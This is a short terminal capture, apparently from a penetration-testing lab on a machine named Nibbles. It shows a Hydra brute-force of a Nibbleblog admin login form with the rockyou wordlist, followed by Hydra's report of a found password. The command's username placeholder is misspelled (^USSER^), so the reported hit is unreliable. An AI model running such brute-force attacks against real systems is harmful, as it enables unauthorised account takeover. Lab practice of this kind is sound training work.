 (qwe㉿kali)-[~/pwk/Linux/Nibbles/vuln]
$ hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.10.10.75 -t 1 http-post-form "/nibbleblog/admin.p
hp:username=^USSER^&password=^PASS^:Incorrect username or password"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-12-01 07:07:59
[DATA] max 1 task per 1 server, overall 1 task, 14344399 login tries (l:1/p:14344399), ~14344399 tries pe
r task
[DATA] attacking http-post-form://10.10.10.75:80/nibbleblog/admin.php:username=^USSER^&password=^PASS^:In
correct username or password
[80][http-post-form] host: 10.10.10.75   login: admin   password: 123456
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-12-01 07:08:00